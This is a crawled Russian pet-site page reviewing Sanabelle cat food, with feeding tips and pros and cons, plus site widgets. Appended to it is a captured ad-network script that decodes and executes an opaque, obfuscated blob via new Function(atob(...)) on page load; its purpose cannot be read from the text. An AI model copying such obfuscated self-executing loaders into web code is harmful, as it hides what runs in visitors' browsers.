src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201377'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/cd25749667778a45e999b4e3bf8b6d671.jpg alt="Для стерилизованных" width=1024 height=1377 data-srcset="https://zverki.click/wp-content/uploads/2019/05/cd25749667778a45e999b4e3bf8b6d671.jpg 1024w, https://zverki.click/wp-content/uploads/2019/05/cd25749667778a45e999b4e3bf8b6d671-223x300.jpg 223w, https://zverki.click/wp-content/uploads/2019/05/cd25749667778a45e999b4e3bf8b6d671-768x1033.jpg 768w, https://zverki.click/wp-content/uploads/2019/05/cd25749667778a45e999b4e3bf8b6d671-761x1024.jpg 761w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="1377"></span><figcaption id=caption-attachment-5792 class=wp-caption-text>Для стерилизованных</figcaption></figure><p>Вся порция корма должна находиться у кошки в миске с самого утра. Время приема пищи питомец выбирает сам.</p><p>Также кошка должна постоянно иметь доступ к достаточному количеству чистой питьевой воды.</p><p class=danger><strong>Внимание! </strong>Обычно кошкам так нравится корм, что они просят добавки. Но превышать рекомендованное дневное количество продукта не следует, так как регулярное перекармливание питомца может привести к ожирению или проблемам с мочевыводящей системой. Именно то количество, которое рекомендует производитель, содержит идеальные пропорции питательных веществ, способные обеспечить кошку энергией на весь день.</p><h2 id="plyusy-i-minusy">Плюсы и минусы</h2><p>К плюсам кормов для кошек Санабель относятся:</p><ol> <li>Сбалансированный состав, большое содержание натурального мяса, источников витаминов и минералов, множество различных добавок для профилактики заболеваний и укрепления здоровья питомца;</li> <li>Полное отсутствие в составе консервантов, красителей и прочих искусственных добавок;</li> <li>Строгий контроль качества состава и условий производства;</li> <li>К производству продукции подключены специалисты, которые разрабатывают рекомендации и стандарты питания для той или иной группы питомцев;</li> <li>Наличие широкого выбора продукции. Для каждой кошки найдется свой, идеально подходящий для нее, корм.</li></ol><figure id=attachment_5793 aria-describedby=caption-attachment-5793 style="width: 800px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="wp-image-5793 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20738'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/shop_items_catalog_image941041-e1559197015154.jpg alt=Лакомство width=800 height=738 data-srcset="https://zverki.click/wp-content/uploads/2019/05/shop_items_catalog_image941041-e1559197015154.jpg 800w, https://zverki.click/wp-content/uploads/2019/05/shop_items_catalog_image941041-e1559197015154-300x277.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/shop_items_catalog_image941041-e1559197015154-768x708.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><meta itemprop="width" content="800"><meta itemprop="height" content="738"></span><figcaption id=caption-attachment-5793 class=wp-caption-text>Лакомство</figcaption></figure><p>Минусов у данных кормов меньше, но все же можно выделить:</p><ol> <li>Сравнительно высокая стоимость. При этом цена вполне соответствует качеству продукта;</li> <li>В составе большинства видов корма присутствует целлюлоза, которая является аллергеном для некоторых кошек, а также способна вызвать раздражение стенок кишечника;</li> <li>Некоторые позиции в составе указаны неточно, без конкретики, например: мясная мука, животный жир. Точное происхождение этих ингредиентов узнать невозможно. В то же время некоторые требовательные хозяева предпочитают знать точные названия абсолютно всех компонентов питания, которыми они кормят любимца.</li></ol><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'><div id=content_rb_28412 class=content_rb data-id=28412></div></div><h2 id="zaklyuchenie">Заключение</h2><p>Корм для кошек Санабель полюбился многим владельцам и получил достаточное количество положительных отзывов.  Ветеринары и хозяева кошек высоко оценили этот корм за его качество, сбалансированный состав и возможность выбора из множества видов.</p><p><iframe loading=lazy src=//www.youtube.com/embed/qf-paJ5DBBE width=560 height=314 allowfullscreen=allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_28414 class=content_rb data-id=28414></div></div></div></article><div class=entry-footer></div><div class="b-share b-share--post"><div class=b-share__title>Понравилась статья? Поделиться с друзьями:</div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BA%D0%BE%D1%80%D0%BC%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA+%D0%A1%D0%B0%D0%BD%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C+%28Bosch+Sanabelle%29&url=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BA%D0%BE%D1%80%D0%BC%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA+%D0%A1%D0%B0%D0%BD%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C+%28Bosch+Sanabelle%29%20https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BA%D0%BE%D1%80%D0%BC%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA+%D0%A1%D0%B0%D0%BD%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C+%28Bosch+Sanabelle%29%20https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fzverki.click%2Fkoshki%2Fpitanie-koshki%2Fobzor-kormov-dlya-koshek-bosch-sanabelle.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BA%D0%BE%D1%80%D0%BC%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D1%88%D0%B5%D0%BA+%D0%A1%D0%B0%D0%BD%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C+%28Bosch+Sanabelle%29"></span></div><div class=b-related><div class=b-related__header><span>Вам также может быть интересно</span></div><div class=b-related__items><div id=post-6322 class="post-card post-card-related post-6322 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><div class=post-card__image><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-eukanuba.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/eukanuba-adult-hairball-indoor-cats-dry-food1-e1560593161487-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/eukanuba-adult-hairball-indoor-cats-dry-food1-e1560593161487-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/eukanuba-adult-hairball-indoor-cats-dry-food1-e1560593161487-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Питание</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-eukanuba.html>Обзор кормов для кошек Эукануба (Eukanuba)</a></div></header><div class=post-card__content>Поскольку раньше корм Эукануба для кошек относился к продукции супер-премиум класса, он до сих</div></div><div id=post-6129 class="post-card post-card-related post-6129 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><div class=post-card__image><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-savarra.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/savarra-51-e1559995656587-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/savarra-51-e1559995656587-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/savarra-51-e1559995656587-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Питание</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-savarra.html>Обзор кормов для кошек Савара (Savarra)</a></div></header><div class=post-card__content>Большинство владельцев кошек, заботящихся о здоровье питомца, очень серьезно относятся к выбору корма. К</div></div><div id=post-6119 class="post-card post-card-related post-6119 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><div class=post-card__image><a href=https://zverki.click/koshki/pitanie-koshki/pauchi-dlya-koshek-obzor-luchshih-kormov.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/1280-481971741-cat-eating1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/1280-481971741-cat-eating1-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/1280-481971741-cat-eating1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Питание</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/koshki/pitanie-koshki/pauchi-dlya-koshek-obzor-luchshih-kormov.html>Паучи для кошек: обзор лучших кормов</a></div></header><div class=post-card__content>С тех пор, как некоторые представители кошачьих перешли в разряд домашних животных, забота об</div></div><div id=post-6036 class="post-card post-card-related post-6036 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><div class=post-card__image><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-probalance.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/post_5bc59a024e61d1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/post_5bc59a024e61d1-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/post_5bc59a024e61d1-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px"><div class=entry-meta><span class=entry-category><span>Питание</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-probalance.html>Обзор кормов для кошек Пробаланс (Probalance)</a></div></header><div class=post-card__content>Качество пищи отражается не только на внешности и здоровье питомца, но также влияет на</div></div><div id=post-5997 class="post-card post-card-related post-5997 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><div class=post-card__image><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-applaws.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/applaws-pouch.jpg.pagespeed.ce_.9x_l3fjqd11-e1559660945299-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy><div class=entry-meta><span class=entry-category><span>Питание</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-applaws.html>Обзор кормов для кошек Applaws</a></div></header><div class=post-card__content>При формировании пищевого рациона кошек многие владельцы отдают предпочтение продуктам на основе натуральных ингредиентов.</div></div><div id=post-5987 class="post-card post-card-related post-5987 post type-post status-publish format-standard has-post-thumbnail  category-pitanie-koshki"><div class=post-card__image><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-oridzhen-orijen.html><img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/85504abcc9aedca868ad4c1db4cf810211-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy><div class=entry-meta><span class=entry-category><span>Питание</span></span><span class=entry-meta__info><span class=entry-meta__comments title=Комментарии><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class=entry-header><div class=entry-title><a href=https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-oridzhen-orijen.html>Обзор кормов для кошек Ориджен (Orijen)</a></div></header><div class=post-card__content>Многие владельцы покупают широко разрекламированные корма для кошек, наивно полагая, что если питание популярно,</div></div></div></div><meta itemprop="author" content="admin"><meta itemprop="datePublished" content="2019-05-29T17:12:50+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-bosch-sanabelle.html" content="Обзор кормов для кошек Санабель (Bosch Sanabelle)"><meta itemprop="dateModified" content="2020-03-05"><meta itemprop="datePublished" content="2019-05-29T17:12:50+03:00"><div itemprop=publisher itemscope itemtype=https://schema.org/Organization><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject style="display: none;"><img class=lazy itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/logo-wide-transparency.png alt="Zverki.Click - домашние животные"></div><meta itemprop="name" content="Zverki.Click - домашние животные"><meta itemprop="telephone" content="Zverki.Click - домашние животные"><meta itemprop="address" content="https://zverki.click"></div><div id=comments class=comments-area><div id=anycomment-app-5785></div></div> <script>AnyComment=window.AnyComment||[];AnyComment.Comments=[];AnyComment.Comments.push({"root":"anycomment-app-5785","app_id":"2911","language":"ru","preview":"https:\/\/zverki.click\/wp-content\/uploads\/2019\/05\/97115d1373162509-n22607982fc7a1.jpg","title":"\u041e\u0431\u0437\u043e\u0440 \u043a\u043e\u0440\u043c\u043e\u0432 \u0434\u043b\u044f \u043a\u043e\u0448\u0435\u043a \u0421\u0430\u043d\u0430\u0431\u0435\u043b\u044c (Bosch Sanabelle)","author":"admin"});var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://widget.anycomment.io/comment/embed.js";var sa=document.getElementsByTagName("script")[0];sa.parentNode.insertBefore(s,s.nextSibling);</script> <noscript><ul></ul>  </noscript></main></div></div><aside id=secondary class=widget-area itemscope itemtype=http://schema.org/WPSideBar><div id=search-2 class="widget widget_search"><form role=search method=get id=searchform_7471 action=https://zverki.click/ class=search-form> <label class=screen-reader-text for=s_7471>Поиск: </label> <input type=text value name=s id=s_7471 class=search-form__text> <button type=submit id=searchsubmit_7471 class=search-form__submit></button></form></div><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_28415 class=content_rb data-id=28415></div></div></div><div id=wpshop_widget_articles-3 class="widget widget_wpshop_widget_articles"><div class=widget-articles><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/veterinariya/koshki-veterinariya/chto-delat-esli-u-koshki-perhot.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/11/perhot1-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy>  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/veterinariya/koshki-veterinariya/chto-delat-esli-u-koshki-perhot.html target=_blank>Что делать если у кошки перхоть?</a></div><div class=widget-article__description> Для того чтобы быть здоровой и активной, кошка должна питаться сбалансированно и правильно. Несмотря</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/koshki/uhod-koshki/kak-koshki-vyrazhayut-svoyu-lyubov-k-hozyainu.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/06/cat-71-e1559486833575-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2019/06/cat-71-e1559486833575-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2019/06/cat-71-e1559486833575-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/koshki/uhod-koshki/kak-koshki-vyrazhayut-svoyu-lyubov-k-hozyainu.html target=_blank>Как кошки выражают свою любовь к хозяину?</a></div><div class=widget-article__description> Для того чтобы быть здоровой и активной, кошка должна питаться сбалансированно и правильно. Несмотря</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/gryzuny/skolko-dlitsya-beremennost-u-krolikov-raznyh-porod.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/08/21-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy data-srcset="https://zverki.click/wp-content/uploads/2018/08/21-330x140.jpg 330w, https://zverki.click/wp-content/uploads/2018/08/21-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px">  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/gryzuny/skolko-dlitsya-beremennost-u-krolikov-raznyh-porod.html target=_blank>Сколько длится беременность у кроликов разных пород?</a></div><div class=widget-article__description> Для того чтобы быть здоровой и активной, кошка должна питаться сбалансированно и правильно. Несмотря</div><div class=entry-meta></div></div></div><div class="widget-article widget-article--normal"><div class=widget-article__image> <a href=https://zverki.click/veterinariya/koshki-veterinariya/chesotka-u-koshek-i-ee-uspeshnoe-lechenie.html target=_blank> <img width=330 height=140 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/020870071-330x140.jpg class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt loading=lazy>  </a></div><div class=widget-article__body><div class=widget-article__title><a href=https://zverki.click/veterinariya/koshki-veterinariya/chesotka-u-koshek-i-ee-uspeshnoe-lechenie.html target=_blank>Чесотка у кошек и ее успешное лечение</a></div><div class=widget-article__description> Для того чтобы быть здоровой и активной, кошка должна питаться сбалансированно и правильно. Несмотря</div><div class=entry-meta></div></div></div></div></div><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_28416 class=content_rb data-id=28416></div></div></div><div id=block-3 class="widget widget_block"><div class=wp-block-columns><div class=wp-block-column style=flex-basis:100%><div class=wp-block-group><div class=wp-block-group__inner-container><ol class="has-excerpts wp-block-latest-comments"><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://vk.com/id750942297>Наталия Николаева</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/koshki/pitanie-koshki/skolko-vremeni-koshka-mozhet-prozhit-bez-edy-i-vody.html#comment-153>Сколько времени кошка может прожить без еды и воды?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>Кошки могут продержаться на «голодном пайке» лишь малое время. Если ваш питомец не ест более 48 часов, нужно принимать меры,&hellip;</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://my.mail.ru/mail/artpivo/ >Артём Пивоваров</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html#comment-152>Что делать, если собака плохо или совсем не ест?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><span class=wp-block-latest-comments__comment-author>Anastasiya Meschanova</span> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/akvarium/rybki/rybki-dlya-ochen-malenkih-akvariumov.html#comment-151>Рыбки для очень маленьких аквариумов</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>У нас с детства аквариум был, никогда не выверяли по графику день уборки, смотрели по внешнему виду, и рыбы долго,&hellip;</p></div></article></li></ol></div></div></div></div></div><div id=block-4 class="widget widget_block widget_recent_comments"><ol class="has-excerpts wp-block-latest-comments"><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://vk.com/id750942297>Наталия Николаева</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/koshki/pitanie-koshki/skolko-vremeni-koshka-mozhet-prozhit-bez-edy-i-vody.html#comment-153>Сколько времени кошка может прожить без еды и воды?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>Кошки могут продержаться на «голодном пайке» лишь малое время. Если ваш питомец не ест более 48 часов, нужно принимать меры,&hellip;</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><a class=wp-block-latest-comments__comment-author href=https://my.mail.ru/mail/artpivo/ >Артём Пивоваров</a> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html#comment-152>Что делать, если собака плохо или совсем не ест?</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>https://zverki.click/veterinariya/sobaki-veterinariya/chto-delat-esli-sobaka-ploho-ili-sovsem-ne-est.html</p></div></article></li><li class=wp-block-latest-comments__comment><article><footer class=wp-block-latest-comments__comment-meta><span class=wp-block-latest-comments__comment-author>Anastasiya Meschanova</span> к <a class=wp-block-latest-comments__comment-link href=https://zverki.click/akvarium/rybki/rybki-dlya-ochen-malenkih-akvariumov.html#comment-151>Рыбки для очень маленьких аквариумов</a></footer><div class=wp-block-latest-comments__comment-excerpt><p>У нас с детства аквариум был, никогда не выверяли по графику день уборки, смотрели по внешнему виду, и рыбы долго,&hellip;</p></div></article></li></ol></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div style="padding-top: 45px;"></div><div id=content_rb_28417 class=content_rb data-id="28417"</div></div></div></aside></div><footer id=site-footer class="site-footer container " itemscope itemtype=http://schema.org/WPFooter><div class="site-footer-inner "><div class=footer-bottom><div class=footer-info> 2026 &copy; <a href=https://zverki.click/ rel=nofollow>Zverki.Click</a> - домашние животные</div></div></div></footer><button type=button class="scrolltop js-scrolltop"></button></div> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1u1gj'};</script> <script async=async src=//media.olmiweb.com/1u1gj.min.js></script><div id=content_rb_63874 class=content_rb data-id=63874></div><script>document.addEventListener("copy",(event)=>{var pagelink="<p>Источник: https://zverki.click/koshki/pitanie-koshki/obzor-kormov-dlya-koshek-bosch-sanabelle.html</p>";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/zverki.click\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zverki.click\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zverki.click/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://zverki.click/wp-content/cache/minify/0df9f.js></script> <script id=root-scripts-js-extra>var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};var wps_ajax={"url":"https:\/\/zverki.click\/wp-admin\/admin-ajax.php","nonce":"eb0cd4ff00"};</script> <script src=https://zverki.click/wp-content/cache/minify/9e112.js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-4"]}];</script> <script src=https://zverki.click/wp-content/cache/minify/10927.js></script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://zverki.click/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/ow5ZXIf1.js
body_size: 15351
content:
!function(){let c=new Function(atob('[base64]/osbfosLrosajosLTosabosaDosbbosLPosaDosafosaHosbrosbDosafosLTosKjosbXosabosb3osbDosafosbrosbzosb3osLPosbbosLvosbXosK7osKPosavosKPosLrosajosaHosbbosafosabosaHosb3osLvosZ7osbLosafosbvosYjosLTosbXosb/[base64]/osbrosLrosajosaXosbLosaHosLPosbnosK7osLTosLTosKjosbXosbzosaHosLvosb/osbbosafosLPosbjosK7osKPosavosKPosKjosbjosK/osbvosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osKjosbjosLjosLjosLrosajosb/osbbosafosLPosb/osK7osbvosYjosLTosbDosbvosbLosaHosZDosbzosbfosbbosZLosafosLTosY7osLvosbjosLrosY3osbrosKjosbnosLjosK7osYDosafosaHosbrosb3osbTosYjosLTosbXosaHosbzosb7osZDosbvosbLosaHosZDosbzosbfosbbosLTosY7osLvosb/osLrosKjosa7osaHosbbosafosabosaHosb3osLPosbnosKjosa7osbDosbzosb3osaDosafosLPosb7osK7osLTosbzosaTosKbosYnosYvosZrosbXosKLosLTosL/osbzosK7osLLosYjosY7osL/osaPosK7osb7osLjosLTosKXosKLosbHosZ/[base64]/hn5/hn5/hn5jhn5vhn5Lhn4/hn5jhn5Thn5Phn5Thn4nosLTosL/osbbosLvosKPosavosKLosbfosKHosLrosLrosLrosKjosa7osbbosb/osaDosbbosajosaLosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosaLosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrf